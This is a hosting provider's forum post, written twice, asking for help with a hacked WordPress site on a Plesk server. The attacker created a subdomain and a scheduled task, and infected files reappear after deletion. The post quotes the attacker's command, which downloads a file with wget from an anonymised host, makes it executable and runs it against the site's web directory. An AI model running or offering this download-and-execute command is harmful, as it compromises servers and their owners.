WebHostingAce
Silver Pleskian
- Server operating system version
- CentOS Linux 7.9.2009 (Core)
- Plesk version and microupdate number
- Version 18.0.45 Update #1
Hi,
One of the Wordpress website is hacked.
The issue -
- Could not delete .htaccess or index.php from httpdocs, As soon as you delete them both files are back. - infected .htaccess and index.php can’t be deleted
- Somehow hacker has managed to create a subdomain in Plesk.
- Run command such as "wget -q -O xxxd http://xxx.xxxx.tld/xxxd && chmod 0755 xxxd && /bin/sh xxxd /var/www/vhosts/xxxx.tld/httpdocs 24 && rm -f xxxd
- Add a Scheduled Task
This Wordpress Service Plan/Subscription with,
- Hosting settings management - Not Enabled
- Common PHP settings management - Not Enabled
- Setup of potentially insecure web scripting options that override provider's policy - Not Enabled
- Scheduler management - Not Enabled
- SSH access to the server shell under the subscription's system user - Not Enabled
I found that hacker uploaded this Panel, I will attach in this post.
Thank you.
One of the Wordpress website is hacked.
The issue -
- Could not delete .htaccess or index.php from httpdocs, As soon as you delete them both files are back. - infected .htaccess and index.php can’t be deleted
- Somehow hacker has managed to create a subdomain in Plesk.
- Run command such as "wget -q -O xxxd http://xxx.xxxx.tld/xxxd && chmod 0755 xxxd && /bin/sh xxxd /var/www/vhosts/xxxx.tld/httpdocs 24 && rm -f xxxd
- Add a Scheduled Task
This Wordpress Service Plan/Subscription with,
- Hosting settings management - Not Enabled
- Common PHP settings management - Not Enabled
- Setup of potentially insecure web scripting options that override provider's policy - Not Enabled
- Scheduler management - Not Enabled
- SSH access to the server shell under the subscription's system user - Not Enabled
I found that hacker uploaded this Panel, I will attach in this post.
Thank you.
Last edited by a moderator:




